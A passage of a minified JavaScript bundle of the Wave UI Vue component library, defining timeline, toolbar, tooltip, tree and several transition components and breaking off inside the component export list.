        class: An(["w-timeline-item__bullet", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }])
      }, {
        default: Bb(() => [
          Sb(Vb(l[o.itemIconKey] || o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])),
      e.$slots[`item.${r + 1}`] ? Rr(e.$slots, `item.${r + 1}`, {
        key: 1,
        item: l,
        index: r + 1
      }) : Rr(e.$slots, "item", {
        key: 0,
        item: l,
        index: r + 1
      }, () => [
        Pr("div", {
          class: An(["w-timeline-item__title", { [l[o.itemColorKey] || o.color]: l[o.itemColorKey] || o.color }]),
          innerHTML: l[o.itemTitleKey]
        }, null, 10, Tb),
        Pr("div", {
          class: "w-timeline-item__content",
          innerHTML: l[o.itemContentKey]
        }, null, 8, Ib)
      ])
    ]))), 128))
  ], 2);
}
const Rb = {
  name: "w-timeline",
  props: {
    items: { type: [Array, Number], required: !0 },
    color: { type: String },
    icon: { type: String },
    itemTitleKey: { type: String, default: "title" },
    itemContentKey: { type: String, default: "content" },
    itemIconKey: { type: String, default: "icon" },
    itemColorKey: { type: String, default: "color" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-timeline--dark": this.dark,
        "w-timeline--light": this.light
      };
    }
  }
}, Pb = /* @__PURE__ */ b(Rb, [["render", xb]]), Db = window.Vue.renderSlot, Ab = window.Vue.normalizeClass, Nb = window.Vue.normalizeStyle, Mb = window.Vue.openBlock, Lb = window.Vue.createElementBlock;
function Ob(e, t, o, n, s, i) {
  return Mb(), Lb("div", {
    class: Ab(["w-toolbar", i.classes]),
    style: Nb(i.styles)
  }, [
    Db(e.$slots, "default")
  ], 6);
}
const zb = {
  name: "w-toolbar",
  props: {
    color: { type: String },
    bgColor: { type: String },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    bottom: { type: Boolean },
    vertical: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    width: { type: [Number, String], default: null },
    height: { type: [Number, String], default: null },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    // Return the height value if defined, or false otherwise.
    toolbarHeight() {
      const e = this.height;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    // Return the width value if defined, or false otherwise.
    toolbarWidth() {
      const e = this.width;
      return e && parseInt(e) == e ? e + "px" : e;
    },
    classes() {
      return {
        [this.color]: !!this.color,
        [`${this.bgColor}--bg`]: !!this.bgColor,
        "w-toolbar--dark": this.dark,
        "w-toolbar--light": this.light,
        "w-toolbar--absolute": !!this.absolute,
        "w-toolbar--fixed": !!this.fixed,
        [`w-toolbar--${this.bottom ? "bottom" : "top"}`]: !this.vertical,
        [`w-toolbar--vertical w-toolbar--${this.right ? "right" : "left"}`]: this.vertical,
        "w-toolbar--no-border": this.noBorder,
        "w-toolbar--shadow": !!this.shadow
      };
    },
    styles() {
      return {
        height: this.height && !this.vertical ? this.toolbarHeight : null,
        width: this.width && this.vertical ? this.toolbarWidth : null
      };
    }
  }
}, Fb = /* @__PURE__ */ b(zb, [["render", Ob]]), Dr = window.Vue.renderSlot, Kb = window.Vue.normalizeClass, Wb = window.Vue.normalizeStyle, Ar = window.Vue.openBlock, Nr = window.Vue.createElementBlock, jb = window.Vue.createCommentVNode, Hb = window.Vue.Transition, qb = window.Vue.withCtx, Ub = window.Vue.createVNode, Xb = window.Vue.Fragment;
function Yb(e, t, o, n, s, i) {
  return Ar(), Nr(Xb, null, [
    Dr(e.$slots, "activator", { on: i.activatorEventHandlers }),
    Ub(Hb, {
      name: i.transitionName,
      appear: ""
    }, {
      default: qb(() => [
        e.detachableVisible ? (Ar(), Nr("div", {
          class: Kb(["w-tooltip", i.classes]),
          ref: "detachable",
          key: e._.uid,
          style: Wb(i.styles)
        }, [
          Dr(e.$slots, "default")
        ], 6)) : jb("", !0)
      ]),
      _: 3
    }, 8, ["name"])
  ], 64);
}
const Gb = {
  name: "w-tooltip",
  mixins: [Ba],
  props: {
    modelValue: {},
    showOnClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    noBorder: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String },
    tooltipClass: { type: [String, Object, Array] },
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean },
    caption: { type: Boolean },
    // Apply the caption class and style (grey, italic, small).
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    enableTouch: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    // The tooltip computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    tooltipClasses() {
      return Ce(this.tooltipClass);
    },
    transitionName() {
      const e = this.position.replace(/top|bottom/, (t) => ({ top: "up", bottom: "down" })[t]);
      return this.transition || `w-tooltip-slide-fade-${e}`;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.sm && "md" || this.lg && "lg" || this.xl && "xl" || (this.caption ? "sm" : "md");
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.tooltipClasses,
        [`w-tooltip--${this.position}`]: !this.noPosition,
        [`w-tooltip--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-tooltip--dark": this.dark,
        "w-tooltip--light": this.light,
        "w-tooltip--tile": this.tile,
        "w-tooltip--round": this.round,
        caption: this.caption,
        [`size--${this.size}`]: !0,
        "w-tooltip--shadow": this.shadow,
        "w-tooltip--fixed": this.fixed,
        "w-tooltip--no-border": this.noBorder || this.bgColor,
        "w-tooltip--custom-transition": this.transition
      };
    },
    // The tooltip styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        "--w-tooltip-bg-color": this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))"
      };
    },
    activatorEventHandlers() {
      let e = {};
      const t = typeof window < "u" && "ontouchstart" in window;
      return !this.showOnClick && !t ? e = {
        focus: this.open,
        blur: this.close,
        mouseenter: (o) => {
          this.hoveringActivator = !0, this.open(o);
        },
        mouseleave: (o) => {
          this.hoveringActivator = !1, this.close();
        }
      } : (this.enableTouch || this.showOnClick) && (e = { click: this.toggle }), e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window ? !this.enableTouch && !this.showOnClick ? t = !1 : t = !t : e.type === "click" && this.showOnClick ? t = !t : ["mouseenter", "focus"].includes(e.type) && !this.showOnClick ? t = !0 : ["mouseleave", "blur"].includes(e.type) && !this.showOnClick && (t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the tooltip. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside tooltip if hideOnTooltipClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering tooltip should keep it open.
     *                        But if hideOnTooltipClick is also set to true, this should force close
     *                        even while hovering the tooltip.
     */
    async close(e = !1) {
      this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && this.hoveringActivator) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, Jb = /* @__PURE__ */ b(Gb, [["render", Yb]]), Qb = window.Vue.renderSlot, Zb = window.Vue.Transition, ey = window.Vue.mergeProps, ty = window.Vue.withCtx, oy = window.Vue.openBlock, iy = window.Vue.createBlock;
function ny(e, t, o, n, s, i) {
  return oy(), iy(Zb, ey({ name: "bounce" }, e.$props), {
    default: ty(() => [
      Qb(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const sy = {
  name: "w-transition-bounce",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ly = /* @__PURE__ */ b(sy, [["render", ny]]), ry = window.Vue.renderSlot, ay = window.Vue.Transition, dy = window.Vue.withCtx, uy = window.Vue.openBlock, cy = window.Vue.createBlock;
function hy(e, t, o, n, s, i) {
  return uy(), cy(ay, {
    name: "expand",
    mode: "out-in",
    css: !1,
    onBeforeAppear: i.beforeAppear,
    onAppear: i.appear,
    onAfterAppear: i.afterAppear,
    onBeforeEnter: i.beforeEnter,
    onEnter: i.enter,
    onAfterEnter: i.afterEnter,
    onBeforeLeave: i.beforeLeave,
    onLeave: i.leave,
    onAfterLeave: i.afterLeave
  }, {
    default: dy(() => [
      ry(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["onBeforeAppear", "onAppear", "onAfterAppear", "onBeforeEnter", "onEnter", "onAfterEnter", "onBeforeLeave", "onLeave", "onAfterLeave"]);
}
const py = {
  name: "w-transition-expand",
  props: {
    x: { type: Boolean },
    y: { type: Boolean },
    duration: { type: Number, default: 250 }
  },
  data: () => ({
    el: {
      savedState: !1,
      originalStyles: "",
      width: 0,
      height: 0,
      marginLeft: 0,
      marginRight: 0,
      marginTop: 0,
      marginBottom: 0,
      paddingLeft: 0,
      paddingRight: 0,
      paddingTop: 0,
      paddingBottom: 0,
      borderLeftWidth: 0,
      borderRightWidth: 0,
      borderTopWidth: 0,
      borderBottomWidth: 0
    },
    cleanTransitionCycle: !0
  }),
  computed: {
    animX() {
      return this.x || !this.y;
    },
    animY() {
      return this.y || !this.x;
    }
  },
  methods: {
    beforeAppear(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    appear(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterAppear(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeEnter(e) {
      this.cleanTransitionCycle && this.saveOriginalInlineStyles(e), this.cleanTransitionCycle = !1;
    },
    enter(e, t) {
      this.show(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterEnter(e) {
      this.applyOriginalStyles(e), e.style.cssText = e.style.cssText.replace("display: none;", ""), this.cleanTransitionCycle = !1;
    },
    beforeLeave(e) {
      this.el.savedState || this.saveComputedStyles(e), this.beforeHide(e), this.cleanTransitionCycle = !1;
    },
    leave(e, t) {
      this.hide(e), setTimeout(t, this.duration), this.cleanTransitionCycle = !1;
    },
    afterLeave(e) {
      this.applyOriginalStyles(e), this.cleanTransitionCycle = !0, this.el.savedState = !1;
    },
    applyHideStyles(e) {
      this.animX && (e.style.width = 0, e.style.marginLeft = 0, e.style.marginRight = 0, e.style.paddingLeft = 0, e.style.paddingRight = 0, e.style.borderLeftWidth = 0, e.style.borderRightWidth = 0), this.animY && (e.style.height = 0, e.style.marginTop = 0, e.style.marginBottom = 0, e.style.paddingTop = 0, e.style.paddingBottom = 0, e.style.borderTopWidth = 0, e.style.borderBottomWidth = 0), e.style.overflow = "hidden";
    },
    applyShowStyles(e) {
      this.animX && (e.style.width = this.el.width + "px", e.style.marginLeft = this.el.marginLeft, e.style.marginRight = this.el.marginRight, e.style.paddingLeft = this.el.paddingLeft, e.style.paddingRight = this.el.paddingRight, e.style.borderLeftWidth = this.el.borderLeftWidth, e.style.borderRightWidth = this.el.borderRightWidth), this.animY && (e.style.height = this.el.height + "px", e.style.marginTop = this.el.marginTop, e.style.marginBottom = this.el.marginBottom, e.style.paddingTop = this.el.paddingTop, e.style.paddingBottom = this.el.paddingBottom, e.style.borderTopWidth = this.el.borderTopWidth, e.style.borderBottomWidth = this.el.borderBottomWidth), e.style.transition = this.duration + "ms ease-in-out";
    },
    applyOriginalStyles(e) {
      e.style.cssText = this.el.originalStyles;
    },
    saveOriginalInlineStyles(e) {
      this.el.originalStyles = e.style.cssText;
    },
    show(e) {
      this.saveComputedStyles(e), this.applyHideStyles(e), setTimeout(() => this.applyShowStyles(e), 20);
    },
    beforeHide(e) {
      this.applyShowStyles(e);
    },
    hide(e) {
      setTimeout(() => this.applyHideStyles(e), 20);
    },
    saveComputedStyles(e) {
      const t = window.getComputedStyle(e, null);
      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ay = window.Vue.mergeProps, Ny = window.Vue.withCtx, My = window.Vue.openBlock, Ly = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return My(), Ly(Dy, Ay({ name: "scale-fade" }, e.$props), {
    default: Ny(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, Nn = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Mr = window.Vue.renderSlot, Lr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = Nn("w-button"), r = Nn("w-icon"), a = Nn("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Mr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Lr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Lr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Mr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Lc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Mh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Mw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
